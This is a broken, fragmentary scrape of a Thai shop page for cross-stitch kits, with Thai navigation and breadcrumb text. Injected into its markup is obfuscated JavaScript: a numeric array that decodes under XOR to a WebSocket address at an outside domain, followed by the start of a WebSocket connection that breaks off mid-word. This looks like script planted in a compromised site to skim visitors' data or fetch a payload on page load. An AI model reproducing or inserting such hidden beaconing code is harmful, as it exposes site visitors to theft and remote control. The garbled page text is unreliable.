
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
งานปักครอสติช
/
ชุดปักครอสติชบนชิ้นงานต่าง